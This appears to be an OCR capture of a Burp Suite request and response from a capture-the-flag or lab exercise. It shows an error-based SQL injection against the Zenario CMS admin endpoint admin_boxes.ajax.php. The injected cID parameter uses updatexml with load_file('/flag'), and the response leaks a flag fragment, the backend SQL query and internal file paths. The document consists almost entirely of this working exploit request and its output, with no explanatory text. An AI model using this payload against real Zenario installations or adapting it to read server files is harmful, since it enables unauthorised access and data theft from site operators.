 Request
Pretty Raw Hex \n
1 POST /zenario/admin/admin_boxes.ajax.php?path=zenario_content&id=&cID=
0)/**/or/**/updatexml(1,concat(0x7e,load_file('/flag'),0x7e),1)%23&cType=html&cVersion=1
&target_cType=html&create_from_toolbar=1&from_cID=7&from_cType=html&target_language_id=
en-us HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 19
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Accept: text/plain, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1=
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/index.php?cID=7&cType=html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=1qtmbvs0u1bhrdj0cqco4nklaq;
19 Connection: close
20
21 _fill=true&_values=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Jul 2022 17:27:15 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=1qtmbvs0u1bhrdj0cqco4nklaq; path=/; HttpOnly
8 Vary: Accept-Encoding
9 Content-Length: 50368
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 Database query error: 1105, XPATH syntax error: '~flag{ac50af53-3b78-4bb0-a4f5-28',
15 SELECT id,scheduled_publish_datetime from z_content_item_versions
16 WHERE id IN (0)/**/or/**/updatexml(1,concat(0x7e,load_file('/flag'),0x7e),1)#)
17 AND scheduled_publish_datetime IS NOT NULL
18 AND published_datetime IS NULL AND publisher_id=0
19
20 Trace-back information:
21 Array
22 (
23 [0] => Array
24 (
25 [file] =>
/var/www/html/zenario/modules/zenario_common_features/classes/admin_boxes/content.php
26 [line] => 732
27 [function] => select
28 [class] => ze\sql
29 [type] => ::